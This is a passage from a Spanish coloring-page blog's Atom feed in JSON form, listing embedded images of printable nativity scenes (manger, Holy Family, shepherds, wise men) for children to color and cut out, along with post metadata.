0px;\" title=\"Angel02\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9NyReA6pnopJ7NY1PNghEh2oSYmG_h_aPIOEPpzOhuujdpR7QvpfOxrGFRRTE974tvVlk_D5oCGxpuNXEC2Db5ayXHLLbzQK8q2ylPC2i3ZZ93FvWc17LkKV-H5PKn0RL1ywia4C\/s1600-h\/Angel03%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel03\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRK-OYuh0gta989MDOMuFfYHYN2KxKMRfOteIwVrigirnewl9K8aNq7tj3GuOSNMUxPMghhdL-EWHvrvE-onAcEwDhkU3Ag7H2kMug_h0rlIG4skSOEbN-2AZ2u3ElPhZCU-tuU_FCPlI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel03\" width=\"148\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdJtEQIzUg2pQn83QBEQfAXT65G8BNyZK2DgnmqXdwAjvNsY0vAJfVDF-w5BTk1Ae0_FEEbuWSgHolcAM1eLCse-Rof1ZQTUFtdS_6JNfg-DTnCAL-0rEBctjrF6TNXTeeUH7Pu6WliU\/s1600-h\/Baby%20and%20Animals%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Baby and Animals\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht51Qjs2RjZhq2yOk7sjvpeofuKWeRMHVIbmBemDFFGqk085hqfVgz_TnGwKdmDbhbx6JqnnJ6qRa-TtdygESLnJdP-WoN1S7QIYAOJctaxrX7aOJSKTtcYchoaMbCptUk2gAr_LaEVm4\/s16000\/Baby%20and%20Animals_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Baby and Animals\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiz2OPaqef5gYl9Nolko9cyOM6hboz4kYRGbv16qScrN0j9abo8LnQyotUWUUfqZaQ9XDIybqlNtOeJPO0oiUf92qy4DGj1YP19vq0MNfYQbtgLZBxqAeoynYIkyQu7_h9VRT8mjshFk\/s1600-h\/Baby%20in%20Manger%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Baby in Manger\" border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnej50Adf8_OwqtT9zW2f4S5IZ6gUElZOkOPwaOWilWxupCyLB2W5_vgEQrupCBfGuO-Oh0mwSIePN6U4H2rgqKfWmBl5rG0bnXceFcjLmpe3uxXwVL2ntb2xTtfHVYqPBo4_epySpEc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Baby in Manger\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0O2VCeFKmP34bhvp35cltqK3MNUpGDoFP1Lp1kQFlq-VMLjxoj64zKrRzVTRvF_KwY6hDYx09zy2I6cjMiakMwRJO_I2y0vpGucntS2LtYSwH1rBqzdEeEE7ASJwGuoOQYwgYYVKB8rU\/s1600-h\/Camel%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Camel\" border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrmwEWMC4nFvs6kI9-KAGD8WNiHSwO1m-9knU7Uhw11WF5pkc2NlD9tGv0d_jBRocZjV7vUCWYeiI6DIyvnhhPlOWPDk9NoEaDX-ASEdzJLT_y3LESzVgvddiJ2TS2PAryC4BdMlkgVk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Camel\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidl8kv5kCtaBOjCQLe2_gHlXH3ZICd_ZXcrghc2SOisWPFaAmr0ecHlQzHTbw6tAq1b4zHJMWE83JeDB1wEsQqG707MFC_hHW9xhI1W97p-D2FmViXCU4bz8QENUToQoEzCqInZvhfIo\/s1600-h\/DesertStar%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"DesertStar\" border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWF0RWx-3rcLOdadlVokGiJtawDewIYDEbKCRLo_AeAgVEmESCOSShKzWTSEEFVjsVYgOd-JXoxiN-BmnOM0rwHxDvapFzrg39kM7zn6IrDhMqp8nXU5oXBXYXKaLfh7Jp0o-yW7T-J6M\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"DesertStar\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrNRRccyT73HsTAC2eHDp5runxw4C6nIgOKLGGsHx9TlvXod34N7V21t9e3qzPkIROOWvCE5le8cm316gOKCBT9h-9p1KdM0nY08aJohiF-sEPFW8YhjTau34a3veDzArApKA8CTd_5nI\/s1600-h\/Joseph%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuo1mC39gqspgfmg9goF7SE7Ne24C8cBJgTutRnP5ACTrI__LvYqYVJsFkcCavj__T6NKKtKK7yoJ2C6Antv3WRy5Lw6FP0uMjZzfP7IELdwpmn_US2aEVUtIOnJQFswmLOYJH7qFiM0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph\" width=\"126\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZiKwTMlSqRyIVv3aKDbA0hnpJtG5Hij1K3SqNfjSsdcCRWIT0DHOYV47zfAkLh23fVlNjYe49V9LdF35kDq3rYv2QC2NNzdMkS0Ch4oxM0k00qB9m0zsrG_SO3q401pm4RKb5TvyoBA\/s1600-h\/Joseph-Mary-Baby%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph-Mary-Baby\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1njIGpDzP78O3g0NwxnIa08oD88ZX5oEq0HAvGxtL4AThqFFJZFXR7FfD4XbtEnvFD-MYNaH1tuKOfZwzJ_voaLwAYOiI8QHj3IvSNV28gDVScqUoEgSNCL8vES4ekFS7VxgpiLop\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph-Mary-Baby\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHdOcpVQ079qv0-ttNmUjn9Hgo3OXWZSvSy7-G_uKcWBaHIvLUCSmKAk8x6jaDFQIeJ2QfQyj8qXZArbNxhPLvcf8OMBCF2P_imus1lNXYI43UHgsGRLx7vWtCyaSqt4X2pzamgMzFOeM\/s1600-h\/Nativity%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Nativity\" border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs0fXVugFdZZvYQCepx0HS8rDp2L8-wF_ea64HYCL16mJzzIJRIEY_mmLWnQQDwFrtu8L0vtjOIEkHRxIoxpGwEtavwHBmMLR5DnA7WsvDm5bWMGAg1kXSVdpfaB7r2EAujLqnQTNSV8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Nativity\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw02UHBS_B06w20kmrSOv2Ck-TNXDYxQst0V1O4sFUKYHw7g72qSZ950NEyJ_3fjdTNb5xLaOfMz9W20xroaJxOta4AicMpx_fpNVWlLcV_2PyTLiQZLtv6z13IVfNTwvGxm0VVdU7Yek\/s1600-h\/Shepherd%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Shepherd\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8R8-2vrGg7gNhLkuolGs913mG4zSM2VyXRpYV2xMa6QkjpKslwRrVKxC-2dePLm9YwlFgOWIT9lD164J07ucSp3hm6pSKkoKLBB8xs7EbqK0ctlmNyaZgV9owox3zvezFZSzPVvwzo0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Shepherd\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LS8oB0S1Vtb0oLAEbWZB31xOMXcptd4H3Gp6SUG6voh7h9TnSGqao8siFhTfojVtODvN07xJZhFmwC8FtOscKDeH_qO2wFkFw46z1GQL1kdZkWDU8y_2jvWEf8b2XUJOyY5ZrWL3F1s\/s1600-h\/StaffBow%5B2%5D.jpg\"\u003E\u003Cimg alt=\"StaffBow\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekL8d554ARcS0wKImFrIoRYbLFneiuEI1wIt55CFErQjaC31aTyorjy3sP6QCR9b1_105zVDSKdOwy54-119n0ONmZ7J__kDUWoL7jHDNbqXTCzSZlTaiMF4B9Ln6XIWO8IXoF0V3zpc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"StaffBow\" width=\"57\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehgIMqMOfTVe8x1H-yxrCyzg8eYO-grlPbUoOZw8WHGc23Qmq_OVwi8cUv7lMX2_Z-l3nWkAbCmh89BDqWtBK09pIDOIVr4aXRH3OJPnJnAumawG5MrThq0lwjQXRNRCLitMF0bWOGjQ\/s1600-h\/Star%20Candle%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Star Candle\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBY4CUdWjKV1es9MLW5ggY_TPQH0xP4UEqqdkn2CNAzZacyJTZ0KMXkVqSBwJ1YTVAWZun1fK5ccfkBtmT6TwfD7HDBhE57rQnyrNb52BOR4p4RPF67kJdZXLciuvIok2blPSosY6_PA\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Star Candle\" width=\"98\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pQ-7HrhiBOodD_tLUb_JUyk4ofM8bwoQXaMjZL3uEav_KOJVOFCLgMNHA8xmyM_KO1xQyoWBdBZ4dlkLFryqei9yzWSM6h_RNtxe6_VgYHPdaPmtx249osMMMnK-eb6WSGQQcQO3I_E\/s1600-h\/Three%20Wisemen%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Three Wisemen\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9HFqOnu_fUju-G6TYq6xD_nt0ktfVjNKurrp0q3CKRUepBvM3GsSG5Zi09COZyvlqZ34mt08LyS6AbJBAxpM7UrE92PjA3jAoghcJCXbe0Z7-oE_7xpJSv40p-ySIgYbE0ZWpHlurG0k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Three Wisemen\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NjHiksD1YPPMdvC98m-oYxb_7MCKvsC2CmDB2qrWw87DslS3K-5yMvEPMsz4HX7QP6Kvi-CNsD_AmGpyMT0jMVXTqJqBZ6NMfk2oxds-ZYbbUt239jEZfwgbHWRD6mkqRGMFuU_i8EY\/s1600-h\/Watching%20Shephards%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Watching Shephards\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPEvrLuKpA2i2egz9oQfMTaPxOT7lVmNLrEeX9MQm7uWgU_yiUY-UXM9sNCNA5Obd6YlfDzREC0ejeug8ivNPbTEwP3cDBR2fe2mLljSHrSt31tgAeJSdSABZZcXlW0ljCU3q8aGg0vPc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Watching Shephards\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s1600\/star%20background.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s320\/star%20background.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epesebre para imprimir recortar y armar\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5205885621004435967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5205885621004435967?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/nacimiento-completo-para-imprimir-y.html","title":"Nacimiento completo para imprimir y recortar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s72-c\/Snowman%20Star.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-939462104665176543"},"published":{"$t":"2023-12-19T20:54:00.000+01:00"},"updated":{"$t":"2023-12-19T20:54:37.517+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"}],"title":{"type":"text","$t":"Colorear pesebre, belén, natalicio de Jesús"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear pesebre, belén, natalicio de Jesús\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Está en nuestras manos proporcionar a nuestros niños y niñas momentos hermosos, familiares y \nespeciales. Así que, ¡todos a colorear dibujos \nnavideños en familia!\u0026nbsp; Colorear el pesebre es dar en el alma yde la Navidad, el motivo por el que cele bramos estos días es justamente algo tan lindo como el nacimientos de ese pequeño niño Jesús\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl corazón de navidad, descarga y colorea estos humilde pesebre\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDEscarga dibujos para colorear del nacimiento de Jes´su, pesebre para colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-5.jpg\" width=\"466\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/w640-h566\/portal+de+belen+para+colorear-d2.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmUray1Kels9_EjRafCJAVdC8YowWGOMst22B7-bBEQq6xJZaie69kQZhwJekaWSOIRF_dNNKTmYcQ5IAXffuAUKbWrdKz09W3RQ-LnyecrXtO5PuBggLzDNJrVnFowoaDyeT6CWGreaV6\/w640-h458\/portal+de+belen+para+colorear-d1.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/www.yodibujo.es\/img\/la-creche-42719.jpg\" width=\"442\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-4.jpg\" width=\"498\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0OSxOmbjoLb0lRuEeJPa3KD3ec1dVq1qTrSP9mvgoT_KrvJzCT1uACSi5Lx2DivxFg3HItJCi_Gn1EghKjN93LTAXZXxW7tIaPpn4CBHWbByptuECSzKdDtQNZPlQzTMqEbhQ53Skjh0z\/w525-h640\/portal+de+belen+para+colorear-d3.gif\" width=\"525\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"573\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeofYSGzt9QQ3d8HD_c8olfJrnduLtfSlhSWnDPX7KMpNyKIFcftkvfu9hax79xhARqJ4m-CRS1o_KX8FaqGkSvu_rb8afxTDDxpjBbGvUfL777Zxq8v6Mht7KB-2Zg2tlgtubv1MoliO\/w640-h573\/portal+de+belen+para+colorear-d4.gif\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivR_CIshdpS1wRhWECB5spK2Ijh_pU9XuNd2aIF0aMrEzBTMgu6FYJqR9sdCGq_QY_Cnk8u-Y_ie2XjKxy62RuJD0Po3H6ZRYBotlizSPDktc9FIvqgntFc9R0oGAzx1bewQrg1iQkWTBk\/w400-h296\/portal+de+belen+para+colorear-d12.jpg\" width=\"400\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"496\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091146\/navidad-colorear-jesus-maria-source_2fh.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091148\/reyes-magos-dibujos-colorear-source_7k7.jpg\" width=\"496\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFq5y4UnYDZKeRYpQ2pDoWPgn-ENZiEIlLvYf84WuhYP595PjrtlFK8hB_gej1QtBER5K84BUhEEWBVSzIQcP3SZYlERztyorKyskkLaEtXetFRpY0PIznnVLJQqngWMjgjR_NFvRjwKaZ\/w640-h563\/portal+de+belen+para+colorear-d6.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJo3-dPr6e4isN2qLDyAtwgNVfUUDlVtWbkRD-1X70bs7aAwESIhKB2hcfFU4lTzQqAcAkm-jSO5oMkCa4EQRgAEr6EU2wrKqsOiYcgnEXrHBndhGlV-5_kc_4FnciuxAuK3A44k9fpwu\/w640-h509\/portal+de+belen+para+colorear-d8.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQWj0gzgVd1c2ODJrkYcdWftxEvD1QD6ZKmhwa22KfJGnWirSVY39qmCumsmTSaCuYs9R3At-mJPra4K6uFsX2x-lPckEvcGNYROxijj9BFt8f9IwAcRrl0iMhlM58so6V0OmvENyIp80\/w640-h547\/portal+de+belen+para+colorear-d9.gif\" width=\"640\" \/\u003E  \u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u003C\/p\u003E\u003Cp\u003Edibujos para colorear navidad, belén para colorear, colorear pesebre, colorear nacimiento de Jesús, dibujos navidad para niños\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/navidad_pesebre(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1200\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h502\/navidad_pesebre(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/s1200\/navidad_pesebre(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1200\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/w640-h494\/navidad_pesebre(2).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eportal de belén, nacimiento para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/s1228\/navidad_pesebre(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/w470-h640\/navidad_pesebre(3).jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/s1200\/navidad_pesebre(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 